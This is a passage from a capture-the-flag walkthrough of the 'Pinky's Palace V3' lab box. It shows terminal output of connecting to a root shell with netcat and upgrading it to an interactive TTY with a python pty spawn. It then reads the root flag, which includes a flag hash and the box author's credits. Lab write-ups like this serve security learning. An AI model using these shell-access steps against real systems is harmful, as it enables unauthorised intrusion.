 ❯ nc 192.168.100.99 8888
id
uid=0(root) gid=0(root) groups=0(root)
python3 -c 'import pty;pty.spawn("/bin/bash")'
root@pinkys-palace:/# ^Z
[1]  + 149705 suspended  nc 192.168.100.99 8888
❯ stty raw -echo; fg
[1]  + 149705 continued  nc 192.168.100.99 8888
root@pinkys-palace:/# export TERM=xterm
root@pinkys-palace:/# cd /root/
root@pinkys-palace:~# ls
root.txt
root@pinkys-palace:~# cat root.txt
Pinky's
PalaceV3
[+][+][+][+][+] R00T [+][+][+][+][+]
[+] Congrats on Pwning Pinky's Palace V3!
[+] Flag: 73b5f7ea50ccf91bb5d1ecb6aa94ef1c
[+] I hope you enjoyed and learned from this box!
[+] If you have feedback send me it on Twitter!
[+] Twitter: @Pink_P4nther
[+] Thanks to my dude 0katz for helping with testing, follow him on twitter: @0katz
root@pinkys-palace:~#